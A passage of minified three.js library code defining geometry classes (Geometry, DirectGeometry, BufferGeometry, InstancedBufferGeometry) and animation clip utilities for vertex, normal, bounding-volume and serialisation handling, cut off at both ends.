a=a*this.data.stride+this.offset,this.data.array[a+0]=b,this.data.array[a+1]=c,this.data.array[a+2]=d,this.data.array[a+3]=e,this}};THREE.Geometry=function(){Object.defineProperty(this,"id",{value:THREE.GeometryIdCount++}),this.uuid=THREE.Math.generateUUID(),this.name="",this.type="Geometry",this.vertices=[],this.colors=[],this.faces=[],this.faceVertexUvs=[[]],this.morphTargets=[],this.morphNormals=[],this.skinWeights=[],this.skinIndices=[],this.lineDistances=[],this.boundingSphere=this.boundingBox=null,this.groupsNeedUpdate=this.lineDistancesNeedUpdate=this.colorsNeedUpdate=this.normalsNeedUpdate=this.uvsNeedUpdate=this.elementsNeedUpdate=this.verticesNeedUpdate=!1};THREE.Geometry.prototype={constructor:THREE.Geometry,applyMatrix:function(a){for(var b=(new THREE.Matrix3).getNormalMatrix(a),c=0,d=this.vertices.length;c<d;c++)this.vertices[c].applyMatrix4(a);for(c=0,d=this.faces.length;c<d;c++){a=this.faces[c],a.normal.applyMatrix3(b).normalize();for(var e=0,f=a.vertexNormals.length;e<f;e++)a.vertexNormals[e].applyMatrix3(b).normalize()}null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere(),this.normalsNeedUpdate=this.verticesNeedUpdate=!0},rotateX:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationX(b),this.applyMatrix(a),this}}(),rotateY:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationY(b),this.applyMatrix(a),this}}(),rotateZ:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationZ(b),this.applyMatrix(a),this}}(),translate:function(){var a;return function(b,c,d){return void 0===a&&(a=new THREE.Matrix4),a.makeTranslation(b,c,d),this.applyMatrix(a),this}}(),scale:function(){var a;return function(b,c,d){return void 0===a&&(a=new THREE.Matrix4),a.makeScale(b,c,d),this.applyMatrix(a),this}}(),lookAt:function(){var a;return function(b){void 0===a&&(a=new THREE.Object3D),a.lookAt(b),a.updateMatrix(),this.applyMatrix(a.matrix)}}(),fromBufferGeometry:function(a){function b(a,b,d){var e=void 0!==g?[k[a].clone(),k[b].clone(),k[d].clone()]:[],f=void 0!==h?[c.colors[a].clone(),c.colors[b].clone(),c.colors[d].clone()]:[],e=new THREE.Face3(a,b,d,e,f);c.faces.push(e),void 0!==i&&c.faceVertexUvs[0].push([l[a].clone(),l[b].clone(),l[d].clone()]),void 0!==j&&c.faceVertexUvs[1].push([m[a].clone(),m[b].clone(),m[d].clone()])}var c=this,d=null!==a.index?a.index.array:void 0,e=a.attributes,f=e.position.array,g=void 0!==e.normal?e.normal.array:void 0,h=void 0!==e.color?e.color.array:void 0,i=void 0!==e.uv?e.uv.array:void 0,j=void 0!==e.uv2?e.uv2.array:void 0;void 0!==j&&(this.faceVertexUvs[1]=[]);for(var k=[],l=[],m=[],n=e=0;e<f.length;e+=3,n+=2)c.vertices.push(new THREE.Vector3(f[e],f[e+1],f[e+2])),void 0!==g&&k.push(new THREE.Vector3(g[e],g[e+1],g[e+2])),void 0!==h&&c.colors.push(new THREE.Color(h[e],h[e+1],h[e+2])),void 0!==i&&l.push(new THREE.Vector2(i[n],i[n+1])),void 0!==j&&m.push(new THREE.Vector2(j[n],j[n+1]));if(void 0!==d)if(f=a.groups,0<f.length)for(e=0;e<f.length;e++)for(var n=f[e],o=n.start,p=n.count,n=o,o=o+p;n<o;n+=3)b(d[n],d[n+1],d[n+2]);else for(e=0;e<d.length;e+=3)b(d[e],d[e+1],d[e+2]);else for(e=0;e<f.length/3;e+=3)b(e,e+1,e+2);return this.computeFaceNormals(),null!==a.boundingBox&&(this.boundingBox=a.boundingBox.clone()),null!==a.boundingSphere&&(this.boundingSphere=a.boundingSphere.clone()),this},center:function(){this.computeBoundingBox();var a=this.boundingBox.center().negate();return this.translate(a.x,a.y,a.z),a},normalize:function(){this.computeBoundingSphere();var a=this.boundingSphere.center,b=this.boundingSphere.radius,b=0===b?1:1/b,c=new THREE.Matrix4;return c.set(b,0,0,-b*a.x,0,b,0,-b*a.y,0,0,b,-b*a.z,0,0,0,1),this.applyMatrix(c),this},computeFaceNormals:function(){for(var a=new THREE.Vector3,b=new THREE.Vector3,c=0,d=this.faces.length;c<d;c++){var e=this.faces[c],f=this.vertices[e.a],g=this.vertices[e.b];a.subVectors(this.vertices[e.c],g),b.subVectors(f,g),a.cross(b),a.normalize(),e.normal.copy(a)}},computeVertexNormals:function(a){void 0===a&&(a=!0);var b,c,d;for(d=Array(this.vertices.length),b=0,c=this.vertices.length;b<c;b++)d[b]=new THREE.Vector3;if(a){var e,f,g,h=new THREE.Vector3,i=new THREE.Vector3;for(a=0,b=this.faces.length;a<b;a++)c=this.faces[a],e=this.vertices[c.a],f=this.vertices[c.b],g=this.vertices[c.c],h.subVectors(g,f),i.subVectors(e,f),h.cross(i),d[c.a].add(h),d[c.b].add(h),d[c.c].add(h)}else for(a=0,b=this.faces.length;a<b;a++)c=this.faces[a],d[c.a].add(c.normal),d[c.b].add(c.normal),d[c.c].add(c.normal);for(b=0,c=this.vertices.length;b<c;b++)d[b].normalize();for(a=0,b=this.faces.length;a<b;a++)c=this.faces[a],e=c.vertexNormals,3===e.length?(e[0].copy(d[c.a]),e[1].copy(d[c.b]),e[2].copy(d[c.c])):(e[0]=d[c.a].clone(),e[1]=d[c.b].clone(),e[2]=d[c.c].clone());0<this.faces.length&&(this.normalsNeedUpdate=!0)},computeMorphNormals:function(){var a,b,c,d,e;for(c=0,d=this.faces.length;c<d;c++)for(e=this.faces[c],e.__originalFaceNormal?e.__originalFaceNormal.copy(e.normal):e.__originalFaceNormal=e.normal.clone(),e.__originalVertexNormals||(e.__originalVertexNormals=[]),a=0,b=e.vertexNormals.length;a<b;a++)e.__originalVertexNormals[a]?e.__originalVertexNormals[a].copy(e.vertexNormals[a]):e.__originalVertexNormals[a]=e.vertexNormals[a].clone();var f=new THREE.Geometry;for(f.faces=this.faces,a=0,b=this.morphTargets.length;a<b;a++){if(!this.morphNormals[a]){this.morphNormals[a]={},this.morphNormals[a].faceNormals=[],this.morphNormals[a].vertexNormals=[],e=this.morphNormals[a].faceNormals;var g,h,i=this.morphNormals[a].vertexNormals;for(c=0,d=this.faces.length;c<d;c++)g=new THREE.Vector3,h={a:new THREE.Vector3,b:new THREE.Vector3,c:new THREE.Vector3},e.push(g),i.push(h)}for(i=this.morphNormals[a],f.vertices=this.morphTargets[a].vertices,f.computeFaceNormals(),f.computeVertexNormals(),c=0,d=this.faces.length;c<d;c++)e=this.faces[c],g=i.faceNormals[c],h=i.vertexNormals[c],g.copy(e.normal),h.a.copy(e.vertexNormals[0]),h.b.copy(e.vertexNormals[1]),h.c.copy(e.vertexNormals[2])}for(c=0,d=this.faces.length;c<d;c++)e=this.faces[c],e.normal=e.__originalFaceNormal,e.vertexNormals=e.__originalVertexNormals},computeTangents:function(){console.warn("THREE.Geometry: .computeTangents() has been removed.")},computeLineDistances:function(){for(var a=0,b=this.vertices,c=0,d=b.length;c<d;c++)0<c&&(a+=b[c].distanceTo(b[c-1])),this.lineDistances[c]=a},computeBoundingBox:function(){null===this.boundingBox&&(this.boundingBox=new THREE.Box3),this.boundingBox.setFromPoints(this.vertices)},computeBoundingSphere:function(){null===this.boundingSphere&&(this.boundingSphere=new THREE.Sphere),this.boundingSphere.setFromPoints(this.vertices)},merge:function(a,b,c){if(!1==a instanceof THREE.Geometry)console.error("THREE.Geometry.merge(): geometry not an instance of THREE.Geometry.",a);else{var d,e=this.vertices.length,f=this.vertices,g=a.vertices,h=this.faces,i=a.faces,j=this.faceVertexUvs[0];a=a.faceVertexUvs[0],void 0===c&&(c=0),void 0!==b&&(d=(new THREE.Matrix3).getNormalMatrix(b));for(var k=0,l=g.length;k<l;k++){var m=g[k].clone();void 0!==b&&m.applyMatrix4(b),f.push(m)}for(k=0,l=i.length;k<l;k++){var n,g=i[k],o=g.vertexNormals,p=g.vertexColors,m=new THREE.Face3(g.a+e,g.b+e,g.c+e);for(m.normal.copy(g.normal),void 0!==d&&m.normal.applyMatrix3(d).normalize(),b=0,f=o.length;b<f;b++)n=o[b].clone(),void 0!==d&&n.applyMatrix3(d).normalize(),m.vertexNormals.push(n);for(m.color.copy(g.color),b=0,f=p.length;b<f;b++)n=p[b],m.vertexColors.push(n.clone());m.materialIndex=g.materialIndex+c,h.push(m)}for(k=0,l=a.length;k<l;k++)if(c=a[k],d=[],void 0!==c){for(b=0,f=c.length;b<f;b++)d.push(c[b].clone());j.push(d)}}},mergeMesh:function(a){!1==a instanceof THREE.Mesh?console.error("THREE.Geometry.mergeMesh(): mesh not an instance of THREE.Mesh.",a):(a.matrixAutoUpdate&&a.updateMatrix(),this.merge(a.geometry,a.matrix))},mergeVertices:function(){var a,b,c,d={},e=[],f=[],g=Math.pow(10,4);for(b=0,c=this.vertices.length;b<c;b++)a=this.vertices[b],a=Math.round(a.x*g)+"_"+Math.round(a.y*g)+"_"+Math.round(a.z*g),void 0===d[a]?(d[a]=b,e.push(this.vertices[b]),f[b]=e.length-1):f[b]=f[d[a]];for(d=[],b=0,c=this.faces.length;b<c;b++)for(g=this.faces[b],g.a=f[g.a],g.b=f[g.b],g.c=f[g.c],g=[g.a,g.b,g.c],a=0;3>a;a++)if(g[a]===g[(a+1)%3]){d.push(b);break}for(b=d.length-1;0<=b;b--)for(g=d[b],this.faces.splice(g,1),f=0,c=this.faceVertexUvs.length;f<c;f++)this.faceVertexUvs[f].splice(g,1);return b=this.vertices.length-e.length,this.vertices=e,b},sortFacesByMaterialIndex:function(){for(var a=this.faces,b=a.length,c=0;c<b;c++)a[c]._id=c;a.sort(function(a,b){return a.materialIndex-b.materialIndex});var d,e,f=this.faceVertexUvs[0],g=this.faceVertexUvs[1];for(f&&f.length===b&&(d=[]),g&&g.length===b&&(e=[]),c=0;c<b;c++){var h=a[c]._id;d&&d.push(f[h]),e&&e.push(g[h])}d&&(this.faceVertexUvs[0]=d),e&&(this.faceVertexUvs[1]=e)},toJSON:function(){function a(a,b,c){return c?a|1<<b:a&~(1<<b)}function b(a){var b=a.x.toString()+a.y.toString()+a.z.toString();return void 0!==j[b]?j[b]:(j[b]=i.length/3,i.push(a.x,a.y,a.z),j[b])}function c(a){var b=a.r.toString()+a.g.toString()+a.b.toString();return void 0!==l[b]?l[b]:(l[b]=k.length,k.push(a.getHex()),l[b])}function d(a){var b=a.x.toString()+a.y.toString();return void 0!==n[b]?n[b]:(n[b]=m.length/2,m.push(a.x,a.y),n[b])}var e={metadata:{version:4.4,type:"Geometry",generator:"Geometry.toJSON"}};if(e.uuid=this.uuid,e.type=this.type,""!==this.name&&(e.name=this.name),void 0!==this.parameters){var f,g=this.parameters;for(f in g)void 0!==g[f]&&(e[f]=g[f]);return e}for(g=[],f=0;f<this.vertices.length;f++){var h=this.vertices[f];g.push(h.x,h.y,h.z)}var h=[],i=[],j={},k=[],l={},m=[],n={};for(f=0;f<this.faces.length;f++){var o=this.faces[f],p=void 0!==this.faceVertexUvs[0][f],q=0<o.normal.length(),r=0<o.vertexNormals.length,s=1!==o.color.r||1!==o.color.g||1!==o.color.b,t=0<o.vertexColors.length,u=0,u=a(u,0,0),u=a(u,1,!0),u=a(u,2,!1),u=a(u,3,p),u=a(u,4,q),u=a(u,5,r),u=a(u,6,s),u=a(u,7,t);h.push(u),h.push(o.a,o.b,o.c),h.push(o.materialIndex),p&&(p=this.faceVertexUvs[0][f],h.push(d(p[0]),d(p[1]),d(p[2]))),q&&h.push(b(o.normal)),r&&(q=o.vertexNormals,h.push(b(q[0]),b(q[1]),b(q[2]))),s&&h.push(c(o.color)),t&&(o=o.vertexColors,h.push(c(o[0]),c(o[1]),c(o[2])))}return e.data={},e.data.vertices=g,e.data.normals=i,0<k.length&&(e.data.colors=k),0<m.length&&(e.data.uvs=[m]),e.data.faces=h,e},clone:function(){return(new THREE.Geometry).copy(this)},copy:function(a){this.vertices=[],this.faces=[],this.faceVertexUvs=[[]];for(var b=a.vertices,c=0,d=b.length;c<d;c++)this.vertices.push(b[c].clone());for(b=a.faces,c=0,d=b.length;c<d;c++)this.faces.push(b[c].clone());for(c=0,d=a.faceVertexUvs.length;c<d;c++){b=a.faceVertexUvs[c],void 0===this.faceVertexUvs[c]&&(this.faceVertexUvs[c]=[]);for(var e=0,f=b.length;e<f;e++){for(var g=b[e],h=[],i=0,j=g.length;i<j;i++)h.push(g[i].clone());this.faceVertexUvs[c].push(h)}}return this},dispose:function(){this.dispatchEvent({type:"dispose"})}},THREE.EventDispatcher.prototype.apply(THREE.Geometry.prototype),THREE.GeometryIdCount=0,THREE.DirectGeometry=function(){Object.defineProperty(this,"id",{value:THREE.GeometryIdCount++}),this.uuid=THREE.Math.generateUUID(),this.name="",this.type="DirectGeometry",this.indices=[],this.vertices=[],this.normals=[],this.colors=[],this.uvs=[],this.uvs2=[],this.groups=[],this.morphTargets={},this.skinWeights=[],this.skinIndices=[],this.boundingSphere=this.boundingBox=null,this.groupsNeedUpdate=this.uvsNeedUpdate=this.colorsNeedUpdate=this.normalsNeedUpdate=this.verticesNeedUpdate=!1},THREE.DirectGeometry.prototype={constructor:THREE.DirectGeometry,computeBoundingBox:THREE.Geometry.prototype.computeBoundingBox,computeBoundingSphere:THREE.Geometry.prototype.computeBoundingSphere,computeFaceNormals:function(){console.warn("THREE.DirectGeometry: computeFaceNormals() is not a method of this type of geometry.")},computeVertexNormals:function(){console.warn("THREE.DirectGeometry: computeVertexNormals() is not a method of this type of geometry.")},computeGroups:function(a){var b,c,d=[];a=a.faces;for(var e=0;e<a.length;e++){var f=a[e];f.materialIndex!==c&&(c=f.materialIndex,void 0!==b&&(b.count=3*e-b.start,d.push(b)),b={start:3*e,materialIndex:c})}void 0!==b&&(b.count=3*e-b.start,d.push(b)),this.groups=d},fromGeometry:function(a){var b,c=a.faces,d=a.vertices,e=a.faceVertexUvs,f=e[0]&&0<e[0].length,g=e[1]&&0<e[1].length,h=a.morphTargets,i=h.length;if(0<i){b=[];for(var j=0;j<i;j++)b[j]=[];this.morphTargets.position=b}var k,l=a.morphNormals,m=l.length;if(0<m){for(k=[],j=0;j<m;j++)k[j]=[];this.morphTargets.normal=k}for(var n=a.skinIndices,o=a.skinWeights,p=n.length===d.length,q=o.length===d.length,j=0;j<c.length;j++){var r=c[j];this.vertices.push(d[r.a],d[r.b],d[r.c]);var s=r.vertexNormals;for(3===s.length?this.normals.push(s[0],s[1],s[2]):(s=r.normal,this.normals.push(s,s,s)),s=r.vertexColors,3===s.length?this.colors.push(s[0],s[1],s[2]):(s=r.color,this.colors.push(s,s,s)),!0===f&&(s=e[0][j],void 0!==s?this.uvs.push(s[0],s[1],s[2]):(console.warn("THREE.DirectGeometry.fromGeometry(): Undefined vertexUv ",j),this.uvs.push(new THREE.Vector2,new THREE.Vector2,new THREE.Vector2))),!0===g&&(s=e[1][j],void 0!==s?this.uvs2.push(s[0],s[1],s[2]):(console.warn("THREE.DirectGeometry.fromGeometry(): Undefined vertexUv2 ",j),this.uvs2.push(new THREE.Vector2,new THREE.Vector2,new THREE.Vector2))),s=0;s<i;s++){var t=h[s].vertices;b[s].push(t[r.a],t[r.b],t[r.c])}for(s=0;s<m;s++)t=l[s].vertexNormals[j],k[s].push(t.a,t.b,t.c);p&&this.skinIndices.push(n[r.a],n[r.b],n[r.c]),q&&this.skinWeights.push(o[r.a],o[r.b],o[r.c])}return this.computeGroups(a),this.verticesNeedUpdate=a.verticesNeedUpdate,this.normalsNeedUpdate=a.normalsNeedUpdate,this.colorsNeedUpdate=a.colorsNeedUpdate,this.uvsNeedUpdate=a.uvsNeedUpdate,this.groupsNeedUpdate=a.groupsNeedUpdate,this},dispose:function(){this.dispatchEvent({type:"dispose"})}},THREE.EventDispatcher.prototype.apply(THREE.DirectGeometry.prototype),THREE.BufferGeometry=function(){Object.defineProperty(this,"id",{value:THREE.GeometryIdCount++}),this.uuid=THREE.Math.generateUUID(),this.name="",this.type="BufferGeometry",this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingSphere=this.boundingBox=null,this.drawRange={start:0,count:1/0}},THREE.BufferGeometry.prototype={constructor:THREE.BufferGeometry,getIndex:function(){return this.index},setIndex:function(a){this.index=a},addAttribute:function(a,b,c){if(!1==b instanceof THREE.BufferAttribute&&!1==b instanceof THREE.InterleavedBufferAttribute)console.warn("THREE.BufferGeometry: .addAttribute() now expects ( name, attribute )."),this.addAttribute(a,new THREE.BufferAttribute(b,c));else{if("index"!==a)return this.attributes[a]=b,this;console.warn("THREE.BufferGeometry.addAttribute: Use .setIndex() for index attribute."),this.setIndex(b)}},getAttribute:function(a){return this.attributes[a]},removeAttribute:function(a){return delete this.attributes[a],this},addGroup:function(a,b,c){this.groups.push({start:a,count:b,materialIndex:void 0!==c?c:0})},clearGroups:function(){this.groups=[]},setDrawRange:function(a,b){this.drawRange.start=a,this.drawRange.count=b},applyMatrix:function(a){var b=this.attributes.position;void 0!==b&&(a.applyToVector3Array(b.array),b.needsUpdate=!0),b=this.attributes.normal,void 0!==b&&((new THREE.Matrix3).getNormalMatrix(a).applyToVector3Array(b.array),b.needsUpdate=!0),null!==this.boundingBox&&this.computeBoundingBox(),null!==this.boundingSphere&&this.computeBoundingSphere()},rotateX:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationX(b),this.applyMatrix(a),this}}(),rotateY:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationY(b),this.applyMatrix(a),this}}(),rotateZ:function(){var a;return function(b){return void 0===a&&(a=new THREE.Matrix4),a.makeRotationZ(b),this.applyMatrix(a),this}}(),translate:function(){var a;return function(b,c,d){return void 0===a&&(a=new THREE.Matrix4),a.makeTranslation(b,c,d),this.applyMatrix(a),this}}(),scale:function(){var a;return function(b,c,d){return void 0===a&&(a=new THREE.Matrix4),a.makeScale(b,c,d),this.applyMatrix(a),this}}(),lookAt:function(){var a;return function(b){void 0===a&&(a=new THREE.Object3D),a.lookAt(b),a.updateMatrix(),this.applyMatrix(a.matrix)}}(),center:function(){this.computeBoundingBox();var a=this.boundingBox.center().negate();return this.translate(a.x,a.y,a.z),a},setFromObject:function(a){var b=a.geometry;if(a instanceof THREE.Points||a instanceof THREE.Line){a=new THREE.Float32Attribute(3*b.vertices.length,3);var c=new THREE.Float32Attribute(3*b.colors.length,3);this.addAttribute("position",a.copyVector3sArray(b.vertices)),this.addAttribute("color",c.copyColorsArray(b.colors)),b.lineDistances&&b.lineDistances.length===b.vertices.length&&(a=new THREE.Float32Attribute(b.lineDistances.length,1),this.addAttribute("lineDistance",a.copyArray(b.lineDistances))),null!==b.boundingSphere&&(this.boundingSphere=b.boundingSphere.clone()),null!==b.boundingBox&&(this.boundingBox=b.boundingBox.clone())}else a instanceof THREE.Mesh&&b instanceof THREE.Geometry&&this.fromGeometry(b);return this},updateFromObject:function(a){var b=a.geometry;if(a instanceof THREE.Mesh){var c=b.__directGeometry;if(void 0===c)return this.fromGeometry(b);c.verticesNeedUpdate=b.verticesNeedUpdate,c.normalsNeedUpdate=b.normalsNeedUpdate,c.colorsNeedUpdate=b.colorsNeedUpdate,c.uvsNeedUpdate=b.uvsNeedUpdate,c.groupsNeedUpdate=b.groupsNeedUpdate,b.verticesNeedUpdate=!1,b.normalsNeedUpdate=!1,b.colorsNeedUpdate=!1,b.uvsNeedUpdate=!1,b.groupsNeedUpdate=!1,b=c}return!0===b.verticesNeedUpdate&&(c=this.attributes.position,void 0!==c&&(c.copyVector3sArray(b.vertices),c.needsUpdate=!0),b.verticesNeedUpdate=!1),!0===b.normalsNeedUpdate&&(c=this.attributes.normal,void 0!==c&&(c.copyVector3sArray(b.normals),c.needsUpdate=!0),b.normalsNeedUpdate=!1),!0===b.colorsNeedUpdate&&(c=this.attributes.color,void 0!==c&&(c.copyColorsArray(b.colors),c.needsUpdate=!0),b.colorsNeedUpdate=!1),b.uvsNeedUpdate&&(c=this.attributes.uv,void 0!==c&&(c.copyVector2sArray(b.uvs),c.needsUpdate=!0),b.uvsNeedUpdate=!1),b.lineDistancesNeedUpdate&&(c=this.attributes.lineDistance,void 0!==c&&(c.copyArray(b.lineDistances),c.needsUpdate=!0),b.lineDistancesNeedUpdate=!1),b.groupsNeedUpdate&&(b.computeGroups(a.geometry),this.groups=b.groups,b.groupsNeedUpdate=!1),this},fromGeometry:function(a){return a.__directGeometry=(new THREE.DirectGeometry).fromGeometry(a),this.fromDirectGeometry(a.__directGeometry)},fromDirectGeometry:function(a){var b=new Float32Array(3*a.vertices.length);this.addAttribute("position",new THREE.BufferAttribute(b,3).copyVector3sArray(a.vertices)),0<a.normals.length&&(b=new Float32Array(3*a.normals.length),this.addAttribute("normal",new THREE.BufferAttribute(b,3).copyVector3sArray(a.normals))),0<a.colors.length&&(b=new Float32Array(3*a.colors.length),this.addAttribute("color",new THREE.BufferAttribute(b,3).copyColorsArray(a.colors))),0<a.uvs.length&&(b=new Float32Array(2*a.uvs.length),this.addAttribute("uv",new THREE.BufferAttribute(b,2).copyVector2sArray(a.uvs))),0<a.uvs2.length&&(b=new Float32Array(2*a.uvs2.length),this.addAttribute("uv2",new THREE.BufferAttribute(b,2).copyVector2sArray(a.uvs2))),0<a.indices.length&&(b=new(65535<a.vertices.length?Uint32Array:Uint16Array)(3*a.indices.length),this.setIndex(new THREE.BufferAttribute(b,1).copyIndicesArray(a.indices))),this.groups=a.groups;for(var c in a.morphTargets){for(var b=[],d=a.morphTargets[c],e=0,f=d.length;e<f;e++){var g=d[e],h=new THREE.Float32Attribute(3*g.length,3);b.push(h.copyVector3sArray(g))}this.morphAttributes[c]=b}return 0<a.skinIndices.length&&(c=new THREE.Float32Attribute(4*a.skinIndices.length,4),this.addAttribute("skinIndex",c.copyVector4sArray(a.skinIndices))),0<a.skinWeights.length&&(c=new THREE.Float32Attribute(4*a.skinWeights.length,4),this.addAttribute("skinWeight",c.copyVector4sArray(a.skinWeights))),null!==a.boundingSphere&&(this.boundingSphere=a.boundingSphere.clone()),null!==a.boundingBox&&(this.boundingBox=a.boundingBox.clone()),this},computeBoundingBox:function(){return new THREE.Vector3,function(){null===this.boundingBox&&(this.boundingBox=new THREE.Box3);var a=this.attributes.position.array;a&&this.boundingBox.setFromArray(a),void 0!==a&&0!==a.length||(this.boundingBox.min.set(0,0,0),this.boundingBox.max.set(0,0,0)),(isNaN(this.boundingBox.min.x)||isNaN(this.boundingBox.min.y)||isNaN(this.boundingBox.min.z))&&console.error('THREE.BufferGeometry.computeBoundingBox: Computed min/max have NaN values. The "position" attribute is likely to have NaN values.',this)}}(),computeBoundingSphere:function(){var a=new THREE.Box3,b=new THREE.Vector3;return function(){null===this.boundingSphere&&(this.boundingSphere=new THREE.Sphere);var c=this.attributes.position.array;if(c){var d=this.boundingSphere.center;a.setFromArray(c),a.center(d);for(var e=0,f=0,g=c.length;f<g;f+=3)b.fromArray(c,f),e=Math.max(e,d.distanceToSquared(b));this.boundingSphere.radius=Math.sqrt(e),isNaN(this.boundingSphere.radius)&&console.error('THREE.BufferGeometry.computeBoundingSphere(): Computed radius is NaN. The "position" attribute is likely to have NaN values.',this)}}}(),computeFaceNormals:function(){},computeVertexNormals:function(){var a=this.index,b=this.attributes,c=this.groups;if(b.position){var d=b.position.array;if(void 0===b.normal)this.addAttribute("normal",new THREE.BufferAttribute(new Float32Array(d.length),3));else for(var e=b.normal.array,f=0,g=e.length;f<g;f++)e[f]=0;var h,i,j,e=b.normal.array,k=new THREE.Vector3,l=new THREE.Vector3,m=new THREE.Vector3,n=new THREE.Vector3,o=new THREE.Vector3;if(a){a=a.array,0===c.length&&this.addGroup(0,a.length);for(var p=0,q=c.length;p<q;++p)for(f=c[p],g=f.start,h=f.count,f=g,g+=h;f<g;f+=3)h=3*a[f+0],i=3*a[f+1],j=3*a[f+2],k.fromArray(d,h),l.fromArray(d,i),m.fromArray(d,j),n.subVectors(m,l),o.subVectors(k,l),n.cross(o),e[h]+=n.x,e[h+1]+=n.y,e[h+2]+=n.z,e[i]+=n.x,e[i+1]+=n.y,e[i+2]+=n.z,e[j]+=n.x,e[j+1]+=n.y,e[j+2]+=n.z}else for(f=0,g=d.length;f<g;f+=9)k.fromArray(d,f),l.fromArray(d,f+3),m.fromArray(d,f+6),n.subVectors(m,l),o.subVectors(k,l),n.cross(o),e[f]=n.x,e[f+1]=n.y,e[f+2]=n.z,e[f+3]=n.x,e[f+4]=n.y,e[f+5]=n.z,e[f+6]=n.x,e[f+7]=n.y,e[f+8]=n.z;this.normalizeNormals(),b.normal.needsUpdate=!0}},merge:function(a,b){if(!1!=a instanceof THREE.BufferGeometry){void 0===b&&(b=0);var c,d=this.attributes;for(c in d)if(void 0!==a.attributes[c])for(var e=d[c].array,f=a.attributes[c],g=f.array,h=0,f=f.itemSize*b;h<g.length;h++,f++)e[f]=g[h];return this}console.error("THREE.BufferGeometry.merge(): geometry not an instance of THREE.BufferGeometry.",a)},normalizeNormals:function(){for(var a,b,c,d=this.attributes.normal.array,e=0,f=d.length;e<f;e+=3)a=d[e],b=d[e+1],c=d[e+2],a=1/Math.sqrt(a*a+b*b+c*c),d[e]*=a,d[e+1]*=a,d[e+2]*=a},toNonIndexed:function(){if(null===this.index)return console.warn("THREE.BufferGeometry.toNonIndexed(): Geometry is already non-indexed."),this;var a,b=new THREE.BufferGeometry,c=this.index.array,d=this.attributes;for(a in d){for(var e=d[a],f=e.array,e=e.itemSize,g=new f.constructor(c.length*e),h=0,i=0,j=0,k=c.length;j<k;j++)for(var h=c[j]*e,l=0;l<e;l++)g[i++]=f[h++];b.addAttribute(a,new THREE.BufferAttribute(g,e))}return b},toJSON:function(){var a={metadata:{version:4.4,type:"BufferGeometry",generator:"BufferGeometry.toJSON"}};if(a.uuid=this.uuid,a.type=this.type,""!==this.name&&(a.name=this.name),void 0!==this.parameters){var b,c=this.parameters;for(b in c)void 0!==c[b]&&(a[b]=c[b]);return a}a.data={attributes:{}};var d=this.index;null!==d&&(c=Array.prototype.slice.call(d.array),a.data.index={type:d.array.constructor.name,array:c}),d=this.attributes;for(b in d){var e=d[b],c=Array.prototype.slice.call(e.array);a.data.attributes[b]={itemSize:e.itemSize,type:e.array.constructor.name,array:c}}return b=this.groups,0<b.length&&(a.data.groups=JSON.parse(JSON.stringify(b))),b=this.boundingSphere,null!==b&&(a.data.boundingSphere={center:b.center.toArray(),radius:b.radius}),a},clone:function(){return(new THREE.BufferGeometry).copy(this)},copy:function(a){var b=a.index;null!==b&&this.setIndex(b.clone());var c,b=a.attributes;for(c in b)this.addAttribute(c,b[c].clone());for(a=a.groups,c=0,b=a.length;c<b;c++){var d=a[c];this.addGroup(d.start,d.count)}return this},dispose:function(){this.dispatchEvent({type:"dispose"})}},THREE.EventDispatcher.prototype.apply(THREE.BufferGeometry.prototype),THREE.BufferGeometry.MaxIndex=65535,THREE.InstancedBufferGeometry=function(){THREE.BufferGeometry.call(this),this.type="InstancedBufferGeometry",this.maxInstancedCount=void 0},THREE.InstancedBufferGeometry.prototype=Object.create(THREE.BufferGeometry.prototype),THREE.InstancedBufferGeometry.prototype.constructor=THREE.InstancedBufferGeometry,THREE.InstancedBufferGeometry.prototype.addGroup=function(a,b,c){this.groups.push({start:a,count:b,instances:c})},THREE.InstancedBufferGeometry.prototype.copy=function(a){var b=a.index;null!==b&&this.setIndex(b.clone());var c,b=a.attributes;for(c in b)this.addAttribute(c,b[c].clone());for(a=a.groups,c=0,b=a.length;c<b;c++){var d=a[c];this.addGroup(d.start,d.count,d.instances)}return this},THREE.EventDispatcher.prototype.apply(THREE.InstancedBufferGeometry.prototype),THREE.Uniform=function(a,b){this.type=a,this.value=b,this.dynamic=!1},THREE.Uniform.prototype={constructor:THREE.Uniform,onUpdate:function(a){return this.dynamic=!0,this.onUpdateCallback=a,this}},THREE.AnimationClip=function(a,b,c){this.name=a||THREE.Math.generateUUID(),this.tracks=c,this.duration=void 0!==b?b:-1,0>this.duration&&this.resetDuration(),this.trim(),this.optimize()},THREE.AnimationClip.prototype={constructor:THREE.AnimationClip,resetDuration:function(){for(var a=0,b=0,c=this.tracks.length;b!==c;++b)var d=this.tracks[b],a=Math.max(a,d.times[d.times.length-1]);this.duration=a},trim:function(){for(var a=0;a<this.tracks.length;a++)this.tracks[a].trim(0,this.duration);return this},optimize:function(){for(var a=0;a<this.tracks.length;a++)this.tracks[a].optimize();return this}},Object.assign(THREE.AnimationClip,{parse:function(a){for(var b=[],c=a.tracks,d=1/(a.fps||1),e=0,f=c.length;e!==f;++e)b.push(THREE.KeyframeTrack.parse(c[e]).scale(d));return new THREE.AnimationClip(a.name,a.duration,b)},toJSON:function(a){var b=[],c=a.tracks;a={name:a.name,duration:a.duration,tracks:b};for(var d=0,e=c.length;d!==e;++d)b.push(THREE.KeyframeTrack.toJSON(c[d]));return a},CreateFromMorphTargetSequence:function(a,b,c){for(var d=b.length,e=[],f=0;f<d;f++){var g=[],h=[];g.push((f+d-1)%d,f,(f+1)%d),h.push(0,1,0);var i=THREE.AnimationUtils.getKeyframeOrder(g),g=THREE.AnimationUtils.sortedArray(g,1,i),h=THREE.AnimationUtils.sortedArray(h,1,i);0===g[0]&&(g.push(d),h.push(h[0])),e.push(new THREE.NumberKeyframeTrack(".morphTargetInfluences["+b[f].name+"]",g,h).scale(1/c))}return new THREE.AnimationClip(a,(-1),e)},findByName:function(a,b){for(var c=0;c<a.length;c++)if(a[c].name===b)return a[c];return null},CreateClipsFromMorphTargetSequences:function(a,b){for(var c={},d=/^([\w-]*?)([\d]+)$/,e=0,f=a.length;e<f;e++){var g=a[e],h=g.name.match(d);if(h&&1<h.length){var 